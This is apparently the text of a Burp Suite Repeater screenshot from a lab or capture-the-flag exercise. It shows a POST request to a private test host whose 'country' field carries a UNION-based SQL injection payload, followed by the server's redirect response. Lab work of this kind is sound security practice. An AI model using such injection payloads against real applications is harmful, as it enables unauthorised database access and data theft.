 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: http://10.129.95.235 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.129.95.235
10 Connection: close
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13
14 username=emvee&country=Brazil' union select database();-- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 May 2024 18:27:37 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=77606197a3e094192fbdbf8941efd147
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Done 270 bytes | 10 millis